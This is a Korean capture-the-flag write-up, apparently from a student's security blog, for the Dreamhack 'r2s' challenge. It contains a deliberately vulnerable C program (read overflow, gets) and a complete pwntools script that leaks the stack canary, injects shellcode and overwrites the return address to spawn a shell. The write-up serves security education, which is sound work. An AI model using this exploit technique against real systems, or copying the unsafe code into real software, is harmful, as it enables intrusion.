1. Description
2. Check
2.1 C code
// Name: r2s.c
// Compile: gcc -o r2s r2s.c -zexecstack

#include <stdio.h>
#include <unistd.h>

void init() {
  setvbuf(stdin, 0, 2, 0);
  setvbuf(stdout, 0, 2, 0);
}

int main() {
  char buf[0x50];

  init();

  printf("Address of the buf: %p\n", buf);
  printf("Distance between buf and $rbp: %ld\n",
         (char*)__builtin_frame_address(0) - buf);

  printf("[1] Leak the canary\n");
  printf("Input: ");
  fflush(stdout);

  read(0, buf, 0x100);
  printf("Your input is '%s'\n", buf);

  puts("[2] Overwrite the return address");
  printf("Input: ");
  fflush(stdout);
  gets(buf);

  return 0;
}
code description
init(): stdin, stdout을 초기화하는 함수
main():
buf 주소 출력
$rbp와 - buf 주소의 차이 출력
fflush로 출력버퍼 안에 있는 데이터를 비운다.
buf를 입력 받음
입력 받은 buf를 출력
fflush로 출력버퍼 안에 데이터를 비우고
gets로 buf를 입력받음
(char*)__builtin_frame_address(0)?
현재 함수의 스택 프레임의 base, 즉 rbp를 반환하는 함수이다.
(char*)__builtin_frame_address(1)는 현재 함수를 호출한 rbp를 반환한다.
fflush?
표준 입/출력 함수(printf, puts, scanf, gets 등)는 입/출력 버퍼를 사용한다.
버퍼에 데이터가 남게 되면 정상적인 입출력을 하지 못한다.
따라서 버퍼에 남아 있는 데이터를 지워줘야하는 경우가 있다.
이 함수는 출력 버퍼나 입력 버퍼의 데이터를 지우는 함수이다.
fflush(stdin), fflush(stdout)으로 사용한다.
2.2 file

파일: ELF 64-bit 파일
호출 규약: SYSV
linking 방식: dynamicaaly linked
2.3 checksec

Full RELRO: init_array, fini_array, .bss, .got.plt 등 쓰기 권한이 없다.
Canary found: Canary가 있다.
PIE enabled: 함수의 주소가 실행할 때마다 바뀐다.
3. Design
buf의 주소와, $rbp-buf가 출력이 되므로, 이를 이용해서 canary 값을 알아낼 수 있다.
그 후 두번째 입력을 받을 때, shellcode와 canary 값을 넣고, return address를 buf의 시작 주소로 Overwrite하면 shell이 실행될 것이다.
4. Exploit
4.1 canary 위치 확인

[rbp-0x8]부분에 canary가 들어간 것을 확인할 수 있다.
4.2 buf 확인

  printf("Address of the buf: %p\n", buf);
  printf("Distance between buf and $rbp: %ld\n",
         (char*)__builtin_frame_address(0) - buf);
buf의 주소를 recv로 받고,
buf의 주소와 $rbp 차이는 0x60(96)이므로 canary는 buf에서 0x58만큼 떨어져 있음을 알 수 있다.
stack buf[rbp-0x60] canary[rbp-0x8] SFP RET
4.3 canary 획득
  printf("[1] Leak the canary\n");
  printf("Input: ");
  fflush(stdout);

  read(0, buf, 0x100);
  printf("Your input is '%s'\n", buf);
0x100 만큼 받으므로 buf는 0x50만큼 선언이 되어 있어 bof 취약점이 있다.
0x58에서 1byte(canary의 끝은 null)를 추가한 0x59만큼 dummy값으로 buf에 입력하면,
뒤에 canary 값도 같이 출력된다.
그 후 recv로 canary값을 읽을 수 있다.
4.4 vulnerability analysis & exploit design
화면에 출력되는 bufaddress와, bufaddress와 $rbp의 차이를 recv로 읽어내고,
위에서 알아낸 canary 위치를 이용해 bufaddress와 $rbp의 차이에 -8 해서 bufaddress와 canary의 차이를 저장한다.
그 후 위에서 알아낸 read 부분에서의 취약점을 이용해 canary를 leak을 한다.
그리고 shellcraft를 이용해 buf에 shellcode를 넣고, return address를 bufaddress로 Overwrite를 하면 exploit을 성공할 것이다.
4.5 exploit code
from pwn import *

p = process('./r2s')
#p = remote('서버', 포트)

context.arch = "amd64"

# buf 주소 알아내기
# buf와 rbp 차이를 이용해 buf와 canary 차이 알아내기
p.recvuntil("buf: ")

bufaddress = int(p.recvline()[:-1], 16)

p.recvuntil("$rbp: ")

bufrbpgap = int(p.recvline().split()[0])

bufcnrygap = bufrbpgap - 8

# canary leak
payload = b"A"*(bufcnrygap + 1)

p.sendafter("Input:", payload)

p.recvuntil(payload)

cnry = u64(b"\x00" + p.recvn(7))

# shellcode 작성 후
# 알아낸 canary와 return address overwrite

sh = asm(shellcraft.sh())

payload = sh.ljust(bufcnrygap, b"A") + p64(cnry) + b"B"*0x8 + p64(bufaddress)

# gets() 함수는 "\n"까지 받는다.
p.sendlineafter("Input:", payload)

p.interactive()
4.6 exploit result

성공적으로 shell을 exploit 했다.
마치며
이렇게 canary 문제를 풀면서 어떻게 exploit하는지 확인해 보았다.
다음 시간에는 보호기법인 NX와 ASLR에 대해 알아보자.
Reference
https://moolgogiheart.tistory.com/72 (fflush에 대한 내용)
https://dreamhack.io/wargame/challenges/352/ (문제 출처)
보안 공부를 하는 학생입니다.